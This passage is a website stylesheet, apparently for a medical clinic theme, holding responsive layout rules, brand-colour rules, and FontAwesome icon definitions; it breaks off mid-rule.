(max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
  .site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover, .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .site-header .navbar-nav > li > a.appoint, .site-header .navbar-nav > li > a.nav-search, .btn-1, .site-header .dropdown-menu > li > a:after, .app-form input[type="submit"], .header-style-two .nav-area, .learn-more, .play:hover, .cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover, .site-header .head-search .btn.btn-default, .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .service-box-2:after, .Heart-box:hover .v-icon, .Heart-box:hover .v-text, .post-date, .team-two .team-social li a, .team-two .team-box .team-text:after,  .book-appointment-widget a,
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover, .book-app, .submit-btn, .news-thumb .date, .newsletter-form button,
.news-detail blockquote, .comment-form input[type="submit"], .pro-hover a, .review-form input[type="submit"], .related-products .owl-dots .owl-dot.active span, 
.related-products .owl-dots .owl-dot:hover span,
.heart-care-services .nav-tabs>li.active>a, 
.heart-care-services .nav-tabs>li.active>a:focus, 
.heart-care-services .nav-tabs>li.active>a:hover,
.heart-care-services .nav-tabs>li>a:hover,
.services-nav h3,
.site-header .dropdown-menu > li > a:hover,
.features-box:hover, .features-box.selected,
.footer .widget .rm,
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span
{
background: #bf0311;
} .top-bar li .fa, .top-social a:hover, .view, .services-list .service h3 a:hover, .service-style-1 .service-box .ser-content h3 a:hover, .faqs .panel-default > .panel-heading h4 a, .faqs .panel-default > .panel-heading a::after, .team-text h5 a:hover, .section-title-3 strong, .post-text > h5 a:hover, .read-more:hover, .widget address .icon, .footer .widget a:hover, .footer-cr p strong, .footer-social a:hover, .post-meta li, .post-meta li:after, .post-meta li a, .header-service-area .icon, .header-service-area strong, .section-title-1 strong, .section-title-1 h2, .sectio-title-2 strong, .welcome-text .designation, .Heart-box .v-icon, .phone-icon,
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a, .gallery-thumb .hover-info a, .archives li:before, .search-form button, .date-time, .right-404 strong, .prices, .review .fa,
.login-social li, .login-social li a, .heart-care-services .nav-tabs>li>a
{
color: #bf0311;
} .main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span, .read-more:hover, .Heart-box .v-icon, .Heart-box .v-text, .phone-icon,
.services-nav .side-nav li:hover, .services-nav .side-nav li.active, .cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover, .user-comments, .comments .user-thumb,
.input-group .form-control:focus,
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span
{
border-color: #bf0311;
}
.pro-box .pro-thumb {outline-color:#bf0311;}
 @media (min-width:992px) and (max-width:1199px) {
.slide-caption h1 {
font-size: 36px;
}
.welcome-img::after, .team-detail-img:after {
display: none;
}
.welcome-img img, .team-detail-img img {
width: 100%;
}
.features-box h3 {
font-size: 18px;
}
.features-box a {
position: inherit;
bottom: 0px;
}
body h3 {
font-size: 20px;
}
body h5 {
font-size: 16px;
}
.cp-tabs .nav-tabs > li > a {
font-size: 16px;
line-height: 40px;
margin-right: 1px;
padding: 0 17px;
}
.nav.navbar-nav.navbar-right {display:none;}
}
@media (min-width:768px) and (max-width:991px) {
.welcome-img img, .team-detail-img img {
width: 100%;
}
.nav.navbar-nav.navbar-right {
display: none;
}
.slide-caption h1 {
font-size: 24px;
margin: 0 0 10px;
}
.features-box h3 {
font-size: 16px;
}
.features-box a {
position: inherit;
bottom: 0px;
}
body h3 {
font-size: 18px;
}
.team-box {
margin-bottom: 20px;
}
.post-text {
width: 100%;
margin: 10px 0 0 0;
}
.welcome-img::after {
display: none;
}
.welcome-text, .team-details-text {
margin: 0px;
padding: 0px;
}
.welcome-img {
margin-bottom: 20px;
}
.facts {
background-repeat: repeat;
}
.team-detail-img::after {
display: none;
}
.news-box-classic .news-thumb {
width: 100%;
}
.news-box-classic .news-content {
width: 100%;
}
.content-404 {
width: 80%;
} .top-bar li {
margin-right: 7px;
}
}
@media (min-width:280px) and (max-width:767px) {
.top-bar, .welcome-img, .header-service-area {
display: block;
}
.nav-logo-area {
padding: 10px 0;
}
.site-header .navbar-brand {
margin: 5px 0 0;
}
.slide-caption.slide-2 {
display: block;
}
.navbar-nav {
margin: 10px;
}
.nav.navbar-nav.navbar-right {
display: none;
}
.welcome-section {
padding: 0 0 30px;
}
.welcome-img img {
max-width: 100%;
height: auto;
}
.welcome-img::after {
display: none;
}
.features-box {
margin-bottom: 30px;
}
.section-title-3 h2 {
font-size: 24px;
}
.heart-care-services .nav-tabs {
float: right;
margin-bottom: 30px;
position: relative;
width: 100%;
z-index: 999;
}
.team-box {
margin-bottom: 30px;
}
.user-thumb {
width: 100%;
text-align: center;
margin: 0px;
}
.test-text {
width: 100%;
}
.faqs .panel-default > .panel-heading h4 {
font-size: 14px;
font-weight: 500;
line-height: 25px;
}
body h2 {
font-size: 24px;
}
.footer-cr, .footer-cr p {
text-align: center;
}
.post-text {
float: right;
margin: 10px 0;
width: 100%;
}
.facts {
background-color: #bf0311;
}
.cp-tabs .nav-tabs > li > a {
font-size: 12px;
line-height: 40px;
margin-right: 1px;
padding: 0 5px;
}
.sectio-title-2 h2 {
font-size: 28px;
}
.app-form {
margin-bottom: 30px;
}
body h1 {
font-size: 40px;
}
.service-style-1 {
padding: 0 15px;
}
.team-detail-img img {
height: auto;
position: relative;
width: 100%;
z-index: 99;
}
.team-detail-img::after {
display: none;
}
.team-slider .owl-dots {
top: -25px;
}
.news-box-classic .news-thumb {
width: 100%;
}
.news-box-classic .news-content {
float: right;
margin: 10px 0 0;
width: 100%;
}
.user-comments {
width: 100%;
}
.comments .comments {
margin: 25px 0;
padding-left: 25px;
}
.content-404, .left-404, .right-404 {
width: 100%;
} .top-bar ul {
text-align: center;
}
.top-social {
text-align: center;
background: #e6d5d7;
padding: 10px 0px;
}
.navbar-toggle {
margin-top: 15px;
margin-bottom: 15px;
}
.navbar-collapse {
margin-top: 15px;
}
.welcome-img.hom img {
position: initial;
}
.welcome-text {
padding: 0px 0px 30px;
}
.ser-content h3 {
font-size: 18px;
}
.home-services {
padding-bottom: 30px;
}
.testi-faq {
padding: 50px 0px;
}
.news-posts {
padding: 50px 0 40px;
}
.slide-caption h1 {
font-size: 18px;
}
.slide-caption p {
font-size: 16px;
width: 100%;
}
.slide-caption.center h1 {
margin: 0px;
}
.slide-caption h1 {
margin: 0px;
}
.inner-banner {
background-size: cover !important;
padding: 70px 0 70px !important;
}
.inner-banner h1 {
font-size: 24px;
margin-top: 0px;
}
.elementor-heading-title {
font-size: 20px !important
}
.businessopp {
margin: 15px 0px;
}
.elementor-element-b4d1dae {
padding: 20px 0px !important;
}
.elementor-element-2063afb {
padding: 20px 0px !important;
}
.welcome-img img {
position: initial;
}
.elementor-widget-container {
padding: 0px 0px 0px 0px !important;
}
.elementor-element-7c0a6e9 {
margin-top: 0px !important;
}
.elementor-element-d5e0e45 {
padding: 20px;
}
.attachment-large {
padding: 15px 30px;
}
.catban {
padding: 20px 0 !important;
height:auto !important;
}
}
@media (min-width:280px) and (max-width:580px) {
.top_text {
top: 40px;
}
.top_text p {
display:none;
}
.slide-caption .btn-1 {
display: none;
}
}@font-face{font-family:'FontAwesome';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.eot?v=4.7.0);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfontd41d.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.woff2?v=4.7.0) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.woff?v=4.7.0) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.ttf?v=4.7.0) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/fontawesome-webfont3e6e.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-Heart:before{content:"\f06e"}.fa-Heart-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullsHeart:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\